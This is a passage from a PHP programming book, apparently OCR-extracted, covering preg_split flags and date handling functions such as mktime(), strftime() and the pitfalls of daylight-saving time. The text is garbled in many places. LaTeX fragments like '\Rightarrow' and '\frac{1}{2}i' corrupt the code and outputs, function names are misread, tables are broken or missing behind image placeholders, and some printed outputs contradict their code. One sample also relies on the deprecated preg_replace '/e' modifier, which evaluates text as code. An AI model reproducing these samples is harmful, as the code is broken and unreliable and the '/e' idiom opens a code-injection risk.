     [1] => is
    [2] => an
      [3] => example
     [4] \Rightarrow for [5] => preg_split
     [6] =>
)
```
As you can see, the last element is empty. By default, the function returns empty elements, too. The character(s) before the end of the string are non-word characters so they act as a delimiter, resulting in an empty element. You can pass two more parameters to the  $preg$ -split() function: a limit and a flag. The "limit" parameter controls how many elements are returned before the splitting stops. In the  $preg$ -split() example, two elements are returned:

```
<?php
      $str = 'This is an example for preg_split().';
      $words = preg_split('@[\W]+@', $str, 2);
      print_r($words);
?>
The output is
Array
```

```
(
    [0] => This
     [1] => is an example for preg_split().
)
```
Gutmans\_ch09 Page 299 Thursday, September 23, 2004 2:47 PM

In the next example, we use -1 as the limit. -1 means that there is no limit at all, and allows us to pass flags without shortening our output array. Three flags specify what is returned:

☞ PREG\_SPLIT\_NO\_EMPTY. Prevents empty elements from ending up in the returned array:

```
<?php
     $str = 'This is an example.';
     $words = preg_split('@[\W]+@', $str, -1, PREG_SPLIT_NO_EMPTY);
     print_r($words);
?>
```
The script outputs

```
Array
(
     [0] \Rightarrow This
     [1] => is
     [2] => an
      [3] => example
\lambda
```
☞ PREG\_SPLIT\_DELIM\_CAPTURE. Returns the delimiters itself, but only if the delimiters are surrounded by parentheses. We combine the flag with PREG\_SPLIT\_NO\_EMPTY:

```
<?php
      $str = 'This is an example.';
      $words = preg_split(
          '@([\W]+)@', $str, -1,
           PREG_SPLIT_DELIM_CAPTURE | PREG_SPLIT_NO_EMPTY
      );
     print_r($words);
?>
```
The script outputs

```
Array
(
     [0] => This
     [1] =>
     [2] \Rightarrow is[3] =>
     [4] => an
     [5] =>
     [6] => example
     [7] => .
\lambda
```
9.4 Date Handling 301

☞ PREG\_SPLIT\_OFFSET\_CAPTURE. Specifies that the function return a twodimensional array containing both the text and the offset in the string where the element started. In this example, we combine all three flags:

```
<?php
      $str = 'This is an example.';
      $words = preg_split(
           '@([\W]+)@', $str, -1,
           PREG_SPLIT_OFFSET_CAPTURE |
                   PREG_SPLIT_DELIM_CAPTURE |
                   PREG_SPLIT_NO_EMPTY
      );
      var_export($words);
?>
```
The script outputs (reformatted):

```
array (
   0 \Rightarrow \text{array} ( 0 \Rightarrow ' \text{This}', \qquad 1 \Rightarrow 0), 1 => array ( 0 => ' ', 1 => 4 ),
  2 => array ( 0 = > 'is', 1 => 5 ),
   3 \Rightarrow \text{array} (0 \Rightarrow ' , 1 \Rightarrow 7),4 \Rightarrow \arctan(0 \Rightarrow \tan', \qquad 1 \Rightarrow 8),5 \Rightarrow \text{array} (0 \Rightarrow ' ,6 \Rightarrow \text{array} (0 \Rightarrow \text{'example'}, 1 \Rightarrow 11),7 \Rightarrow \text{array} (0 \Rightarrow '.', \qquad 1 \Rightarrow 18),\lambda
```
# **9.4 DATE HANDLING**

PHP has a range of functions that handle date and time. Some of these functions work with a so-called **UNIX timestamp**, which is the number of seconds since January 1, 1970 at 00:00:00 GMT, the beginning of the UNIX epoch. Because PHP only handles unsigned 32-bit integers and most operating systems don't support negative timestamps, the range in which most of the PHP date functions operate is January 1, 1970 to January 19, 2038. The PEAR::Date package handles dates outside this range and also in a platform-independent way.

# **9.4.1 Retrieving Date and Time Information**

The easiest way of obtaining the current time is with the  $\text{time}$  () function. It accepts no parameters and simply returns the current timestamp:

```
<?php
     echo time(); // Outputs something similar to "1077913162"
?>
```
The resolution is 1 second. If you want some more accuracy, you have two options: microtime() and gettimeofday(). The microtime() function has one annoying peculiarity: The return value is a floating-point number containing the decimal part of the timestamp and the number of seconds since the epoch, concatenated with a space. This makes it, of course, a bit hard to use for a timestamp with sub-second resolution:

```
<?php
      // Outputs something similar to "0.87395100 1078006447"
      echo microtime();
      $time = preg\_replace('@^(.*)\s+(.*)$@e', '\\2 + \l1',\blacktrianglerightmicrotime());
      echo $time; // Outputs 1078006447.8741
?>
```
In putting the two parts back together, you lose some of the precision. The gettimeofday() function has a nicer interface. It returns an array with elements representing the timestamp and additional microseconds. Two more elements are included in this array, but you cannot really rely on them because the underlying system functionality—at least in Linux—is not working correctly:

```
<?php
       print_r(gettimeofday());
?>
returns
Array
(
    [sec] => 1078006910
    [usec] => 339699
    [\text{minutes} + \text{1} - \text{6}][dsttime] => 0
)
```
localtime() and getdate() both return an array. The elements contain information belonging to the (optional) timestamp passed to the function. The returned arrays are not exactly the same. Table 9.5 shows what the elements in the arrays mean.





9.4 Date Handling 303

| <b>Meaning</b>         | Index (local time()) | Index(getdate()) | <b>Remarks</b>                                                           |
|------------------------|----------------------|------------------|--------------------------------------------------------------------------|
| Hours                  | tm hour              | hours            |                                                                          |
| Day of month           | tm mday              | mday             |                                                                          |
| Month                  | tm mon               | mon              | For localtime: Janu-<br>$ary=0$ ; for getdate:<br>January=1              |
| Year                   | tm year              | year             |                                                                          |
| Day of week            | tm wday              | wday             | With 0 being Sun-<br>day and 6 being<br>Saturday                         |
| Day of year            | tm yday              | yday             | With 0 being Janu-<br>ary 1st and 366<br>being December 32 <sup>nd</sup> |
| DST in effect          | tm isdst             |                  | Set to true if Day-<br>light Savings Time<br>is in effect.               |
| Textual day of<br>week |                      | weekday          | English name of the<br>weekday                                           |
| Textual month          |                      | month            | English name of the<br>month                                             |
| Timestamp              |                      | 0                | Number of seconds<br>since 01-01-1970                                    |

**Table 9.5** Elements in Arrays Returned by  $localtime()$  and  $getdate()$ 

The tm\_isdst element of localtime() is especially interesting. It's the only way in PHP to see whether the server is in DST. Also, note that the month number in the return array of  $loculture()$  starts with 0, not with 1, which makes December month 11. The first parameter for both functions is a time stamp, allowing the functions to return date information based on the time you pass them, rather than just on the current time. localtime() normally returns an array with numerical indices, rather than the indices as described in the previous table. To signal the function to return an associative array, you need to pass true as the second parameter. If you want to return this associative array with information about the current time, you need to pass the time() function as first parameter:

```
<?php
     print_r(localtime(time(), true));
?>
```
Two more date functions are available: gmmktime() and mktime(). Both functions create a timestamp based on parameters passed when the function is called. The difference between the two functions is that  $g_{mm}$ tions () treats the date/time parameters passed as a Greenwich Mean Time (GMT), while parameters passed to mktime() are treated as local time. The order of parameters is not very user friendly, as you can see in the prototype of the following function:

timestamp mktime ( [\$hour [, \$minute [, \$second [, \$month [, \$day [, ➥\$year [, \$is\_dst]]]]]]])

Note the particularly weird order of the parameters. All parameters are optional. If any parameter is not included, the "current" value is used, depending on the current date and time. The last parameter, is\_dst, controls whether the date and time parameters that are passed to the function are DST-enabled or not. The default value for the parameter is -1, which signals PHP to determine for itself whether the date falls into the range when DST is observed. Here is an example:

```
<?php
      /* mktime with a date outside the DST range */
     echo date("Ymd H:i:s", mktime(15, 16, 17, 1, 17, 2004)). "\n";
    echo date("Ymd H:i:s", mktime(15, 16, 17, 1, 17, 2004, 0)). "\n";
     echo date("Ymd H:i:s", mktime(15, 16, 17, 1, 17, 2004, 1)). "\n";
      /* mktime with a date inside the DST range */
      echo date("Ymd H:i:s", mktime(15, 16, 17, 6, 17, 2004)). "\n";
     echo date("Ymd H:i:s", mktime(15, 16, 17, 6, 17, 2004, 0)). "\n";
      echo date("Ymd H:i:s", mktime(15, 16, 17, 6, 17, 2004, 1)). 
     "\n\n";
?>
```
The first three calls "make" a timestamp for January 17, in which no DST is observed. Therefore, setting the \$is\_dst parameter to 0 has no effect on the returned timestamp. If it's set to 1, though, the timestamp will be one hour earlier, as the  $mktime()$  function converts the DST time (which is always one hour ahead of non-DST). For the second set of  $m$ ktime() calls, we use June 17 in which DST is observed. Setting the  $s_{is\_dst}$  parameter to 0 now makes the function convert the time from non-DST to DST and, thus, the returned timestamp will be one hour ahead of the result of the first and third calls. The output is

```
20040217 15:16:17
20040217 15:16:17
20040217 14:16:17
20040617 15:16:17
20040617 16:16:17
20040617 15:16:17
```
It's best not to touch the  $\frac{2}{15}$  dst parameter, because PHP usually interprets the date and time correctly.

If we replace all calls to mktime() by gmmktime(), the parameters passed to the function are treated as GMT time, with no time zones taken into account. With  $m$ ktime(), the time zone that the server has configured is taken into

#### 9.4 Date Handling 305

account. For instance, if you are on Central European Time (CET), passing the same parameters as shown previously to gmmktime output times that are one hour "later." Because the date function *does* take into account time zones, the generated GMT timestamp is treated as a CET time zone, resulting in times that are one hour for non-DST times and two hours for DST times (CEST is  $CET+1$ ).

# **9.4.2 Formatting Date and Time**

Making a GMT date with  $g_{m}$ ttime() and then showing it in the current time zone with the date() function doesn't make much sense. Thus, we also have two functions for formatting date/time:  $\det()$  to format a local date/time, and gmdate() to format a GMT date/time.

Both functions accept exactly the same parameters. The first parameter is a format string (more about that in a bit), and the second is an optional timestamp. If the timestamp parameter is not included, the current time is used in formatting the output.  $g$ mdate() and date() always format the date in English, not in the current "locale" that is set on your system. Two functions are provided to format local time/date according to locale settings: strftime() for local time and gmstrftime() for GMT times. Table 9.6 describes formatting string characters for both functions. Note that the  $(g_m)$  strftime() prefix to the formatting string options with a %.



# **Table 9.6** Date Formatting Modifiers



# **Table 9.6** Date Formatting Modifiers

S

 $\overline{\bigoplus}$ 

 $\frac{\phi}{\sqrt{2}}$ 

 $\bigcirc$ 

# 9.4 Date Handling 307

S

 $\overline{\bigcirc}$ 



# **Table 9.6** Date Formatting Modifiers



# **Table 9.6** Date Formatting Modifiers

S

 $\overline{\bigcirc}$ 

 $\bigcirc$ 

# 9.4 Date Handling 309

♦





**9.4.2.1 Example 1: ISO 8601 Week Numbers** This example shows that the ISO 8601 year format option (%V) might differ from the normal year format option (%Y) if a year has less than four days:

```
<?php
      for ($i = 27; $i <= 31; $i++) {
           echo gmstrftime(
                      "%Y-%m-%d (%V %G, %A)\n",
                      gmmktime(0, 0, 0, 12, $i, 2004)
              );
      }
     for (\frac{1}{2}i = 1; \frac{1}{2}i \le 6; \frac{1}{2}i++) {
```
?>

```
310 Mainstream Extensions Chap. 9
```

```
 echo gmstrftime(
             "%Y-%m-%d (%V %G, %A)\n",
             gmmktime(0, 0, 0, 1, $i, 2005)
       );
 }
```
### The script outputs

2004-12-27 (53 2004, Monday) 2004-12-28 (53 2004, Tuesday) 2004-12-29 (53 2004, Wednesday) 2004-12-30 (53 2004, Thursday) 2004-12-31 (53 2004, Friday) 2005-01-01 (53 2004, Saturday) 2005-01-02 (53 2004, Sunday) 2005-01-03 (01 2005, Monday) 2005-01-04 (01 2005, Tuesday) 2005-01-05 (01 2005, Wednesday) 2005-01-06 (01 2005, Thursday)

As you can see, the ISO year is different for January 1 and 2, 2005, because the first week (Monday to Sunday) only has two days.

**9.4.2.2 Example 2: DST Issues** Every year around October, at least 10–25 bugs are reported when a day is listed twice in somebody's overview. Actually, the day listed twice is the date on which DST ends, as you can see in this example:

```
<?php
     /* Start date for the loop is October 31th, 2004 */
    $ts = mktime(0, 0, 0, 10, 31, 2004); /* We loop for 4 days */
    for (\xi i = 0; \xi i < 4; \xi i++) {
         echo date ("Y-m-d (H:i:s)\n", $ts);
        $ts += (24 * 60 * 60); /* 24 hours */
     }
?>
```
When this script is run, you see the following output:

```
2004-10-31 (00:00:00)
2004-10-31 (23:00:00)
2004-11-01 (23:00:00)
2004-11-02 (23:00:00)
```
9.4 Date Handling 311

The 31st is listed twice because there are actually 25 hours between midnight, October 31 and November 1, not the 24 hours that were added in our loop. You can solve the problem in one of two ways. If you pick a different time of day, such as noon, the script will always have the correct date:

```
<?php
     /* Start date for the loop is October 29th, 2004 */
     $ts = mktime(12, 0, 0, 10, 29, 2004);
     /* We loop for 4 days */
    for (\xi i = 0; \xi i < 4; \xi i++) {
         echo date ("Y-m-d (H:i:s)\n", $ts);
        $ts += (24 * 60 * 60); }
?>
```
Its output is

2004-10-29 (12:00:00) 2004-10-30 (12:00:00) 2004-10-31 (11:00:00) 2004-11-01 (11:00:00)

However, there is still a difference in the time. A better solution is to abuse the mktime() function a little:

```
<?php
      /* We loop for 6 days */
    for (\frac{1}{2}i = 0; \frac{1}{2}i < 6; \frac{1}{2}i++) {
         $ts = mktime(0, 0, 0, 10, 30 + $i, 2004); echo date ("Y-m-d (H:i:s) T\n", $ts);
     }
?>
```
Its output is

2004-10-30 (00:00:00) CEST 2004-10-31 (00:00:00) CEST 2004-11-01 (00:00:00) CET 2004-11-02 (00:00:00) CET 2004-11-03 (00:00:00) CET 2004-11-04 (00:00:00) CET

We add the day offset to the matime () parameter that describes the day of month. mktime() then correctly wraps into the next months and years and takes care of the DST hours, as you can see in the previous output.

# **9.4.2.3 Example 3: Showing the Local Time in Other Time Zones** Some-

times, you want to show a formatted time in the current time zone and in other time zones as well. The following script shows a full textual date representation for the U.S., Norway, the Netherlands, and Israel:

```
<?php
     echo strftime("%c\n");
    echo "\nEST in en_US:\n";
     setlocale(LC_ALL, "en_US");
     putenv("TZ=EST");
     echo strftime("%c\n");
    echo "\nMET in nl NL:\n";
     setlocale(LC_ALL, "nl_NL");
     putenv("TZ=MET");
     echo strftime("%c\n");
    echo "\nMET in no_NO:\n";
     setlocale(LC_ALL, "no_NO");
     putenv("TZ=MET");
     echo strftime("%c\n");
     echo "\nIST in iw_IL:\n";
     setlocale(LC_ALL, "iw_IL");
     putenv("TZ=IST");
     echo strftime("%c\n");
?>
```
Figure 9.4 shows its output.

Hon Mar 1 20:19:20 2004 EST in en\_US: Hon Mar 1 14:19:20 2004 **MET in nl NL:** ma 01 mrt 2004 20:19:20 MET .<br>man 01-03-2004 20:19:20 MET<br>man 01-03-2004 20:19:20 MET  $IST in *i*w<sub>l</sub>IL:$ 15T 21:19:20 2004 nny 01

**Fig. 9.4** March 1 in different locales.

**Note:** You need to have the locales and time-zone settings installed on your system before this will work. It is a system-dependent setting and not everything is always available on your system. If you're a Mac OS X user, have a look at http://www.macmax.org/locales/index\_en.html to install locales.

9.4 Date Handling 313

♦

# **9.4.3 Parsing Date Formats**

The opposite of formatting text is parsing a textual description of a date into a timestamp. The strtotime() function handles a many different formats. In addition to the formats listed at http://www.gnu.org/software/tar/manual/ html\_chapter/tar\_7.html, PHP also supports some extra ISO 8601 formats (http://www.w3.org/TR/NOTE-datetime). Table 9.7 contains a list of the most useful formats.



